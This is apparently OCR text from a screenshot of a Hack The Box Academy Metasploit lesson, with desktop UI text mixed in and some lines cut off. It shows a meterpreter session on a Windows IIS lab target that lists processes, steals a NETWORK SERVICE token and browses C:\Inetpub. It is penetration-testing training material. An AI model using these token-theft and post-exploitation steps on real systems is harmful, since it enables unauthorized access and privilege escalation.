 Using the Metasploit Framework
https://academy.hackthebox.com/module/39/section/414
Bookmarks
PID PPID Name Arch Session User Path
--- ---- ---- ---- ------- ---- ----
0 0 [System Process]
4 0 System
216 1080 cidaemon.exe
272 4 smss.exe
292 1080 cidaemon.exe
<...SNIP...>
1712 396 alg.exe
1836 592 wmiprvse.exe x86 0 NT AUTHORITY\NETWORK SERV
1920 396 dllhost.exe
2232 3552 svchost.exe x86 0
2312 592 wmiprvse.exe
3552 1460 w3wp.exe x86 0 NT AUTHORITY\NETWORK SERV
3624 592 davcdata.exe x86 0 NT AUTHORITY\NETWORK SERV
4076 1080 cidaemon.exe
meterpreter > steal_token 1836
Stolen token with username: NT AUTHORITY\NETWORK SERVICE
meterpreter > getuid
Server username: NT AUTHORITY\NETWORK SERVICE
Now that we have established at least some privilege level in the system, it is time to esc
interesting, and in the C:\Inetpub\ location, we find an interesting folder named AdminS
permission to read what is inside it.
MSF - Interacting with the Target
MSF - Interacting with the Target
c:\Inetpub>dir
dir
Volume in drive C has no label.
Volume Serial Number is 246C-D7FE
ITalia_Tech_Kali_Linux on DESKTOP-SQ37R5V - Virtual Machine Connection
File Action Media Clipboard View Help
1 2 3 4 2 10.10.14.125 20:57
italia_tech@ITalia-Tech: ~
File Actions Edit View Help
┌──(italia_tech㉿ITalia-Tech)-[~]
└─$
Trash
File System
Home
Status: Running
Type here to search
Using the Meta...
*Untitled - Not...
Hyper-V Mana...
ITalia_Tech_Kali...
56°F
8:57 PM
10/26/2022
13